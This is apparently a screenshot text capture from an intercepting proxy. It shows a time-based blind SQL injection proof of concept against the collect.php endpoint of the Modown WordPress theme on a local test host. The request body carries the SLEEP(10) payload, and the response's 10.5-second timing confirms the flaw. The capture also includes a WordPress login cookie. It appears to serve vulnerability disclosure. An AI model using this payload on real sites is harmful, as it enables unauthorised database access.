 Request
Pretty Raw Hex \n
1 POST http://127.0.0.1/b2/wp-content/themes/modown/action/collect.php HTTP/1.1
2 Host: 127.0.0.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/123.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_4d5fcc3d94935439d70344b91f1f5e04=
yanbochen%7C1752294341%7COZf9zFYCcdstArjuUDuQfze9nNCIVWRqLCEAeF5V54z%7Cc44b7777c014e9
41d331d38c9b56de20531a6ae3af8afac995a624179e5df07e; wp-settings-time-1=1752121635
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 50
12
13 id=1+AND+(SELECT+1663+FROM+(SELECT(SLEEP(10)))TCke)
Search... 0 matches
Done
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 10 Jul 2025 04:34:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.3
7 Content-Length: 28
8
9 string(1) "1"
10 {"result":"2"}
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 3
Request Headers 10
Response Headers 6
211 bytes | 10,539 millis